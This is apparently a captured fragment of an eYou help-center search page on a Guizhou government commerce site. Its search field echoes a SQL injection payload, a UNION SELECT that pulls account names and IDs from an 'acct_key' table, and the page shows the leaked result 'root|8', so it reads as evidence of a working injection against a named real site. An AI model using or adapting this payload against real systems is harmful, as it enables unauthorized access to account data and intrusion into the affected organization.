 eYou亿邮 帮助中心
问题搜索： 输入问题关键字... 搜 索
帮助导航栏
搜 索 "-1") UNION all SELECT 1,2,3,concat(acct_name,0x7c,acct_id),5,6,7 from acct_key limit 8,1#"， 共找到 0 条相关问题。 返回首页
root|8
5...
第 -19-0 条，共 0 条问题 首页 « 上一页 下一页 »
Copyright © 2013 贵州省商务厅